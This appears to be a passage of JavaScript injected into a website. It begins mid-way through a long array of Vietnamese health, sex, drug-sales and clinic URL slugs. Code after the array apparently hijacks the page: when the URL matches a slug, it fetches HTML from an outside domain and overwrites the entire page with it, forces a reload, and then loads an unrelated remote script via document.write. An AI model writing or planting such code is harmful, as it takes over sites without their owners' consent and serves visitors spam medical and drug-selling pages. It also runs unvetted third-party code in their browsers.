    "rach-mang-trinh-co-anh-huong-den-kinh-nguyet-khong",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao",
    "estrogen-la-gi-va-co-vai-tro-gi",
    "lay-vong-tranh-thai-o-dau-tai-tphcm",
    "duong-vat-noi-mun-trang-la-benh-gi-cach-dieu-tri",
    "cay-luoi-ho-la-gi-co-tac-dung-gi-trong-y-hoc",
    "khac-dom-ra-mau-nhung-khong-ho-co-sao-khong",
    "benh-vien-tai-mui-hong-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tranh-thai-khan-cap-24h-mua-o-dau-gia-tien-cach-dung",
    "quan-he-chua-xuat-tinh-co-thai-khong",
    "10-hinh-anh-loet-luoi-apthae-va-cach-tri",
    "thuoc-flagyllagyl-la-gi-tac-dung-cach-dung-lieu-luong",
    "biafine-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-giam-can-dhc-cua-nhat-co-tot-khong",
    "kedermfa-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "berocca-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "chat-nhon-cua-nam-gioi-co-lam-co-bau-duoc-khong",
    "allopurinol-300mg-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "arcalion-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "actapulgite-3g-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "benh-vien-chan-thuong-chinh-hinh-tp-hcm-o-dau-gio-lam-viec",
    "mua-thuoc-kich-duc-o-dau-gia-bao-nhieu-tien",
    "101-cach-lam-co-be-ra-nhieu-nuoc-khi-quan-he-webtretho",
    "quan-he-vai-giay-co-thai-khong-bac-si-giai-dap",
    "uong-thuoc-tranh-thai-sau-5-ngay-quan-he-nhu-the-nao",
    "tay-dinh-dich-nhon-cham-vao-co-be-co-thai-khong",
    "benh-vien-thu-cuc-o-dau-tot-khong-gio-lam-viec",
    "cao-ich-mau-la-thuoc-gi-co-tac-dung-gi-mua-o-dau-gia-tien",
    "cay-dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y-khi-dung",
    "benh-vien-nhiet-doi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-co-pha-thai-khong",
    "thuoc-betaserc-24mg-tac-dung-cach-dung-va-luu-y",
    "thuoc-xuong-khop-nhat-nhat-tac-dung-cach-dung-va-gia-tien",
    "antibio-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "bisoprolol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thai-5-tuan-co-tim-thai-chua-giai-dap",
    "cach-quan-he-khong-mat-trinh-nhung-van-dat-khoai-cam",
    "cach-nhan-biet-phu-nu-quan-he-nhieu-lan-qua-bieu-hien",
    "10-cach-du-chang-hon-vung-kin-co-be-hoan-hao-nhat",
    "huong-dan-tu-suong-va-lam-tinh-bang-da-lanh-khoai-cam",
    "tri-nut-got-chan-bang-kem-danh-rang-cac-buoc-tien-hanh",
    "heraprostol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "cach-tri-nut-got-chan-bang-vaseline-hieu-qua",
    "top-10-coc-nguyet-san-nao-tot-duoc-ua-chuong-nhat",
    "thuoc-tri-ghe-nuoc-cua-nhat-ban-tot-nhat",
    "bi-ghe-nuoc-kieng-gi-va-nen-lam-gi-cho-nhanh-khoi",
    "ghe-nuoc-va-to-dia-cach-nhan-biet-va-thuoc-tri-hieu-qua",
    "hoi-dap-bac-si-online-24-24-mien-phi",
    "thuoc-giam-can-lishou-chinh-hang-mua-o-dau-tphcm",
    "tinh-trung-loang-nhu-nuoc-co-sao-khong",
    "cac-loai-thuoc-giam-dau-cuc-manh-tai-nha",
    "tac-dung-phu-cua-thuoc-giam-dau-khi-uong-qua-nhieu",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-5-uy-tin-nhat",
    "thuoc-giam-can-lishou-mau-moi-mua-o-dau-va-gia-bao-nhieu",
    "thuoc-giam-can-slim-body-gia-bao-nhieu-tien-mua-o-dau",
    "bang-gia-benh-vien-tu-du-2025-tung-khoa",
    "rocket-1h-ban-le-gia-bao-nhieu-mua-o-dau",
    "danh-sach-nha-thuoc-ban-rocket-1h-tai-tphcm",
    "uong-rocket-1h-co-tot-khong-co-hai-khong",
    "nha-thuoc-tay-mo-cua-2424-quan-1-uy-tin-nhat",
    "sang-ngu-day-nuoc-tieu-co-bot-thi-co-sao-khong",
    "bung-nhu-the-nao-la-co-thai-con-trai-hoac-con-gai",
    "thuoc-kich-duc-nam-mua-o-dau-co-ban-o-tiem-thuoc-khong",
    "thuoc-domitazol-la-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-da-nang-o-dau-tot-khong-gio-lam-viec",
    "ba-bau-co-duoc-uong-cafe-sua-khong",
    "thuoc-dep-cong-dung-gia-ban-va-cach-dung-tri-ghe-ngua",
    "moi-co-be-nhu-the-nao-la-dep-khit-hong-hao",
    "hinh-anh-co-be-bi-tham-den-va-cach-lam-hong-vung-kin",
    "thuoc-7-mau-boi-len-mat-duoc-khong",
    "thuoc-giam-can-yanhee-co-an-toan-khong-gia-bao-nhieu",
    "thuoc-nemydexan-thanh-phan-cong-dung-gia-tien-va-cach-dung",
    "nha-thuoc-tay-mo-cua-24-24-quan-2-uy-tin-nhat",
    "nha-thuoc-tay-mo-cua-24-24-quan-3-uy-tin-nhat",
    "chi-phi-cat-tuyen-mo-hoi-nach-tai-benh-vien-108",
    "bac-si-lam-huyen-tran-chua-tai-mui-hong-gioi-va-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-4-uy-tin-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-quan-6-tot-nhat",
    "nha-thuoc-mo-cua-24-24-vung-tau-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-7-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-2424-quan-8-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-9-tot-nhat",
    "tim-hieu-ve-benh-vo-sinh-thu-phat-va-dia-chi-dieu-tri",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-10-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-11-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-12-uy-tin",
    "5-nha-thuoc-tay-mo-cua-24-24-go-vap-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-binh-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-phu-uy-tin",
    "6-nha-thuoc-tay-mo-cua-24-24-binh-thanh-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-phu-nhuan-tot-nhat",
    "8-nha-thuoc-mo-cua-24-24-ha-noi-2025",
    "8-nha-thuoc-tay-mo-cua-24-24-tphcm-uy-tin-nhat",
    "5-nha-thuoc-mo-cua-24-24-can-tho-uy-tin-nhat",
    "phong-kham-minh-khai-414a-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-nguyen-sao-trung-o-dau-tot-khong",
    "phong-kham-khoa-than-kinh-bac-si-le-minh-o-dau-tot-khong",
    "noi-mun-o-vung-long-mu-nam-gioi-bi-gi-nguy-hiem-khong-cach-tri",
    "cat-tuyen-mo-hoi-nach-bang-laser-o-dau-gia-tien",
    "3-thuoc-ngung-kinh-nguyet-cho-van-dong-vien-tot-nhat",
    "phong-kham-bac-si-nhan-trung-son-o-dau-tot-khong-gio-lam-viec",
    "thuoc-curam-1000mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "thuoc-revive-150mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "dung-dich-jarish-500ml-sat-khuan-ve-sinh-da-mua-o-dau-va-gia-tien",
    "ty-le-nhiem-hiv-sau-1-lan-quan-he-khong-an-toan-la-bao-nhieu",
    "modom-s-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thuoc-naproxen-tac-dung-cach-dung-va-gia-tien",
    "thuoc-neopolin-tac-dung-cach-dung-va-gia-tien",
    "phong-kham-ngoc-lan-o-dau-tot-khong-gio-lam-viec",
    "cortibion-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-anh-minh-o-dau-tot-khong-gio-lam-viec",
    "thuoc-acetaminophen-500mg-tac-dung-cach-dung-va-gia-tien",
    "mepraz-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "tylenol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nguyen-tri-phuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-clealine-tac-dung-cach-dung-va-gia-tien",
    "thuoc-xit-mui-xisat-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nhi-dong-1-o-dau-tot-khong-gio-lam-viec",
    "thuoc-trangala-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-thong-nhat-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-trung-vuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-pham-ngoc-thach-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-nguyen-trai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-30-4-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-phuc-hoi-chuc-nang-tphcm-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-dan-y-mien-dong-o-dau-tot-khong-gio-lam-viec",
    "chi-phi-xet-nghiem-mau-bao-nhieu-tien-2025-bang-gia",
    "top-10-dia-chi-xet-nghiem-mau-o-tphcm-uy-tin-nhat",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-giai-dap",
    "6-bieu-hien-sau-khi-dat-thuoc-phu-khoa-can-luu-y",
    "thuoc-bach-long-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-medlatec-ha-dong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-binh-chanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-can-gio-o-dau-tot-khong-gio-lam-viec",
    "cai-ghe-chet-o-nhiet-do-bao-nhieu-cach-giet-con-ghe-tot-nhat",
    "ghe-o-biu-co-sao-khong-va-cach-tri-tai-nha",
    "benh-vien-da-khoa-khu-vuc-cu-chi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-hoc-mon-o-dau-tot-khong-gio-lam-viec",
    "hon-moi-sau-co-lay-benh-khong-co-lay-hiv-khong",
    "blow-job-la-gi-loi-ich-va-tac-hai-cua-blow-job-la-gi",
    "que-chi-dac-diem-cong-dung-va-cach-dung-vi-thuoc",
    "atorvastatin-10mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "b-complex-c-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "vien-tim-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-fluomizin-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "medrol-16mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "thuoc-tri-ghe-o-biu-tai-nha-tot-nhat",
    "dot-nang-naboth-co-tu-cung-anh-huong-gi-khong",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/1/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');
